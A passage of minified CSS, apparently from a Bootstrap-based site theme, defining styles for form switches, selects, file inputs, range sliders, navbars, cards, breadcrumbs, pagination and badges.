.custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.1rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.2em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:100;line-height:1.2;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1c2ba8;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.2em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1c2ba8;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.2em + .75rem + 2px);overflow:hidden;font-weight:100;background-color:#fff;border:1px solid #ced4da}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.2;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.2em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(10,15,59,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#2436d4}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#2436d4}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#0a0f3b;border:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#2436d4}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0a0f3b}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .container-xxl,.navbar .container-xxxl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.35rem;padding-bottom:.35rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.navbar-expand-sm>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.navbar-expand-sm>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.navbar-expand-md>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.navbar-expand-md>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1023.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.navbar-expand-lg>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1024px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.navbar-expand-lg>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1279.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.navbar-expand-xl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1280px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.navbar-expand-xl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.navbar-expand-xxl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xxl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl,.navbar-expand-xxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xxl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.navbar-expand-xxl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl,.navbar-expand-xxxl>.container-xxl,.navbar-expand-xxxl>.container-xxxl{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxxl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxxl,.navbar-expand-xxxl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xxxl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl,.navbar-expand-xxxl>.container-xxl,.navbar-expand-xxxl>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxxl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.navbar-expand>.container-xxxl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.navbar-expand>.container-xxxl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:none}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:none}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0}.card>.list-group:last-child{border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{margin-bottom:0;border-bottom:1px solid rgba(0,0,0,.125)}.card-footer,.card-header{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03)}.card-footer{border-top:1px solid rgba(0,0,0,.125)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0}.accordion>.card>.card-header{margin-bottom:-1px}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0a0f3b;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#000;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;-o-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.comment-form input[type=submit] .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em}.badge-primary{color:#fff;background-color:#0a0f3b}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#03040f}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.badge-secondary{color:#fff;background-color:#004aad}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#00347a}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem 